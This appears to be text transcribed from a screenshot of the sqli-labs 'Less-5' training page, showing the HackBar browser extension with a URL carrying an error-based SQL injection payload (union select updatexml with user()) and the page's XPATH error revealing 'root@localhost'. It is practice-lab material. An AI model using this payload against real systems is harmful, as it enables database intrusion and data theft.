 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:40430/Less-5/?id=1 ' union select updatexml(1,concat(0x7e,(select user()),0x7e),1) --+
Split URL
Execution